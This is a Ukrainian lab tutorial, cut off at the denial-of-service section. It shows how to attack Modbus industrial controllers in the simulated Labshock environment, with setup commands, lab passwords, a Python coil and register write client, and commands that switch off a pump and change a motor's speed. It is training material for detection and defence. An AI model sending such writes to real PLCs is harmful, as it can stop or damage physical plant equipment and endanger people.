Теоретичні відомості
Що таке прямі атаки на Modbus?
Modbus - це один із найпоширеніших протоколів у промислових системах керування. Він простий, легкий і працює через TCP/IP або послідовне з'єднання. Але ця простота має свою ціну.
Немає шифрування. Немає аутентифікації. Немає вбудованого контролю доступу.
Якщо хтось потрапляє в мережу, він може спілкуватися з пристроями напряму - так само, як довірений оператор. Це робить Modbus системи легкими цілями для прямих атак.
Прямі атаки на Modbus - це взаємодії, які йдуть безпосередньо до котушок (coils), регістрів або самого протоколу. Без експлойтів. Без латерального переміщення. Просто сирі команди, які змінюють поведінку фізичного обладнання - насосів, двигунів, клапанів, датчиків, будь-чого.
Ця стаття розбиває ці атаки на категорії:

Зміст статті:
- Атаки на котушки (Coil-Based Attacks)
- Атаки на регістри (Register-Based Attacks)
- Відмова в обслуговуванні (Denial of Service)
Кожен розділ включає класифікації, реальні наслідки та приклади з Labshock для практичного навчання - детальне керівництво, яке показує, як саме працює атака в симульованому OT середовищі. Ці приклади виходять за межі теорії. Ви побачите фактичні команди, відповідь SCADA та аналіз трафіку за допомогою інструментів, таких як Network Swiftness. Це розроблено, щоб допомогти вам не просто зрозуміти ризик, але й розпізнавати та відтворювати його в контрольованій лабораторії - роблячи виявлення, захист та навчання більш ефективними.
І в кінці є засоби захисту - все, що ви можете зробити для захисту Modbus.

Ініціалізація лабораторної роботи

1. Розвертання лабораторної роботи
Підключіться до лабораторної роботи до Kali Linux за відповідним паролем.
Відкрийте термінал та виконайте наступні команди:
sudo su #password is 'P@ssw0r.'
ssh dockeruser@ot #password is 'dockerpass'
cd /labshock/labshock
docker compose up -d

В результаті Ви побачите відповідний процес підняття віртуальної лабораторної роботи (займає в середньому 5 хвилин). Якщо лабораторна робота зависла і щось не працює, повторіть відповідні команди зверху.
Також для додання певного додаткового обладнання необхідно буде редагувати docker-compose.yml, який знаходиться у цій теці.

2. Запуск OpenPLC
Знайдіть та відкрийте Панель PLC у інтерфейсі Labshock
Увійдіть, використовуючи облікові дані OpenPLC: openplc за замовчуванням
Start PLC


3. Доступ до kali console
Запустіть браузер і перейдіть на відповідну сторінку:
ssh pentest@ot -p 2222
# password: Pentest



Практичні вправи

1. Coil-Based Attacks
Давайте класифікуємо атаки на котушки на чотири основні типи:

Давайте симулюємо базову атаку підміни котушок, використовуючи Labshock.
Крок 1. Відкрийте SCADA і підтвердіть, що насос 1 увімкнено

Крок 2. Створіть скрипт для маніпуляції modbus
Зайдіть на машинку pentest:
ssh pentest@ot -p 2222
# password: pentest

Створіть відповідний файл з назвою modbus_client.py та додайте в нього код:
#!/usr/bin/env python3

from pymodbus.client import ModbusTcpClient
import argparse
import sys

class ModbusWrapperClient:
"""Simple Modbus wrapper without ROS dependencies"""

def __init__(self, host, port=502, timeout=3):
self.host = host
self.port = port
self.timeout = timeout
self.client = ModbusTcpClient(
host=host,
port=port,
timeout=timeout
)
self.connected = False

def connect(self):
"""Connect to Modbus server"""
try:
self.connected = self.client.connect()
if self.connected:
print(f"[+] Connected to {self.host}:{self.port}")
else:
print(f"[-] Failed to connect to {self.host}:{self.port}")
return self.connected
except Exception as e:
print(f"[-] Error: {e}")
return False

def disconnect(self):
"""Disconnect from server"""
self.client.close()
print("[+] Disconnected")

def read_holding_registers(self, address, count=1):
"""Read holding registers (Function Code 3)"""
if not self.connected:
print("[-] Not connected")
return None

try:
result = self.client.read_holding_registers(
address=address,
count=count
)
if result.isError():
print(f"[-] Error reading: {result}")
return None

print(f"[+] Read {count} register(s) from address {address}")
for i, val in enumerate(result.registers):
print(f" Address {address + i}: {val}")
return result.registers
except Exception as e:
print(f"[-] Error: {e}")
return None

def write_register(self, address, value):
"""Write single register (Function Code 6)"""
if not self.connected:
print("[-] Not connected")
return False

try:
result = self.client.write_register(
address=address,
value=value
)
if result.isError():
print(f"[-] Error writing: {result}")
return False

print(f"[+] Wrote {value} to address {address}")
return True
except Exception as e:
print(f"[-] Error: {e}")
return False

def write_registers(self, address, values):
"""Write multiple registers (Function Code 16)"""
if not self.connected:
print("[-] Not connected")
return False

try:
result = self.client.write_registers(
address=address,
values=values
)
if result.isError():
print(f"[-] Error writing: {result}")
return False

print(f"[+] Wrote {len(values)} values starting at address {address}")
return True
except Exception as e:
print(f"[-] Error: {e}")
return False

def read_coils(self, address, count=1):
"""Read coils (Function Code 1)"""
if not self.connected:
print("[-] Not connected")
return None

try:
result = self.client.read_coils(
address=address,
count=count
)
if result.isError():
print(f"[-] Error reading: {result}")
return None

print(f"[+] Read {count} coil(s) from address {address}")
for i, val in enumerate(result.bits):
print(f" Address {address + i}: {val}")
return result.bits
except Exception as e:
print(f"[-] Error: {e}")
return None

def write_coil(self, address, value):
"""Write single coil (Function Code 5)"""
if not self.connected:
print("[-] Not connected")
return False

try:
result = self.client.write_coil(
address=address,
value=value
)
if result.isError():
print(f"[-] Error writing: {result}")
return False

print(f"[+] Wrote {value} to coil at address {address}")
return True
except Exception as e:
print(f"[-] Error: {e}")
return False

if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Modbus TCP Client')
parser.add_argument('--ip', required=True, help='PLC IP address')
parser.add_argument('--port', type=int, default=502, help='Modbus port')
parser.add_argument('--address', type=int, required=True, help='Register/coil address')
parser.add_argument('--value', type=int, help='Value to write')
parser.add_argument('operation', nargs='?', help='Operation: read_coils, write_coil, read_holding_registers, write_register')

args = parser.parse_args()

client = ModbusWrapperClient(host=args.ip, port=args.port)

if not client.connect():
sys.exit(1)

try:
if args.operation == 'read_coils':
client.read_coils(address=args.address)
elif args.operation == 'write_coil':
if args.value is None:
print("[-] --value required for write_coil")
sys.exit(1)
client.write_coil(address=args.address, value=bool(args.value))
elif args.operation == 'read_holding_registers':
client.read_holding_registers(address=args.address)
elif args.operation == 'write_register':
if args.value is None:
print("[-] --value required for write_register")
sys.exit(1)
client.write_register(address=args.address, value=args.value)
else:
print("[-] Unknown operation")
sys.exit(1)
finally:
client.disconnect()

Крок 3. Запустіть скрипт з відповідними параметрами
python3 modbus_client.py --ip 192.168.2.10 --port 502 --address 0 --value 0 write_coil

В результаті насос 1 вимкнеться

Крок 4. Перегляд активності на мережевому обладнанні
На стороні http://ot:1443/packets Ви маєте побачити свою активність

Ця проста однорядкова атака демонструє, наскільки крихкий контроль УВІМК/ВИМК у системах Modbus. Навіть без облікових даних або підвищення привілеїв атакуючий може зупинити операції одним пакетом.

2. Register-Based Attacks
Давайте класифікуємо атаки на регістри на три ключові форми:

Давайте симулюємо атаку підміни регістра, яка змінює швидкість двигуна.
Крок 1.
Відкрийте SCADA Oilsprings і зверніть увагу, що поточна швидкість насоса становить 50

Крок 2.
Перейдіть на сторінку pentest та прочитайте відповідні значення регістрів:

Крок 3. Змініть значення швидкості на 80.
Це можна зробити або на даній панелі, або за допомогою того ж скрипта

Крок 4. Перегляньте результат

Крок 5. Аналіз трафіку:
Використовуючи Network Swiftness, ми захоплюємо пакет Modbus 0x06 (Write Single Register):

Атаки на регістри є тонкими, але потужними. Вони не просто перемикають операції - вони переписують, як поводяться пристрої. Без шифрування або валідації зловмисник може подавати хибні значення або переводити обладнання в небезпечні режими без виявлення.

3. Denial of Service
Давайте розберемо ці атаки на типи:
